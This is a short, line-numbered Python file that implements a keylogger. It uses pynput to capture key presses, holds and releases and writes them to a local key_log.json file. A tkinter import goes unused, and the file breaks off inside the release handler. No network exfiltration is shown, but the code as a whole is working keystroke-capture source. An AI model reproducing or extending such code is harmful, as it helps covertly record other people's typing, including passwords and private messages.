 1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12     with open('key_log.txt', "w+") as keys:
13         keys.write(key)
14
15 def generate_json_file(keys_used):
16     with open('key_log.json', '+wb') as key_log:
17         key_list_bytes = json.dumps(keys_used).encode()
18         key_log.write(key_list_bytes)
19
20 def on_press(key):
21     global flag, keys_used, keys
22     if flag == False:
23         keys_used.append(
24             {'Pressed': f'{key}'}
25         )
26         flag = True
27
28     if flag == True:
29         keys_used.append(
30             {'Held': f'{key}'}
31         )
32     generate_json_file(keys_used)
33
34
35 def on_release(key):
36     global flag, keys_used, keys
37     keys_used.append(
38         {'Released': f'{key}'}
39     )